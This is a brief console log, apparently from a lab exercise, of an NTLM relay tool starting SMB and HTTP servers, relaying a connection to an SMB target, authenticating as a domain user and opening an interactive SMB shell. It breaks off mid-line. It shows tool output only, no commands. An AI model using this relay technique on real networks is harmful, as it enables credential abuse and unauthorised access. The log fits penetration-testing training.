 [*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.138.137, attacking target smb://19
2.168.138.138
[*] Authenticating against smb://192.168.138.138 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 192.168.138.137, attacking target smb://19